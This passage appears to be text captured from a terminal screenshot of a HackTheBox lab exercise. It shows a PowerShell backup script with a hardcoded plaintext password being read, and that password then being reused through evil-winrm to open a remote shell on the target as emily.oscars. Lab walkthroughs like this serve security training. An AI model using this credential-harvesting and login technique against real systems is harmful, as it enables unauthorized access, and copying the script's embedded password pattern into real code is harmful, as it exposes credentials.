 Dec 14 | 21:06 eth0: error fetching inter HTB 10.10.14.51 10.10.11.35
❯ cat Backup_script.ps1
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($username, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
❯ evil-winrm -i 10.10.11.35  -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>